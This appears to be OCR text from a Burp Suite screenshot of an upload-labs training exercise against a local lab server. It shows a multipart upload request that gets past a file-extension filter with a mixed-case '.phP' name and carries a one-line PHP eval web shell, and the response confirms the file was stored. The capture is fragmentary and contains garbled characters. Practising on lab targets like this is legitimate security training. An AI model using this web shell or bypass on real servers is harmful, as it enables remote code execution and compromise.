 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary9777bda9b2363
2fe87b8f9d4fff08b70
8 Content-Length: 379
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-06/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9u1inm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary9777bda9b23632fe87b8
f9d4fff08b70
17 Content-Disposition: form-data; name="
upload_file"; filename="130_6.phP"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundary9777bda9b23632fe87b8
f9d4fff08b70
22 Content-Disposition: form-data; name="
submit"
23
Search... 0 matches
Response
Pretty Raw Hex Render \n
multipart/form-data" method="
post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file
" type="file" name="
upload_file"/>
63 <input class="button"
type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/2025070618220
92989.phP" width="250px"
/>
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
72 </h3>
<pre>
73 <code class="
line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if
(isset($_POST['submit'
])) {
76 if
.phP 32 matches
Inspector
Selection 4
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,967 bytes | 4 millis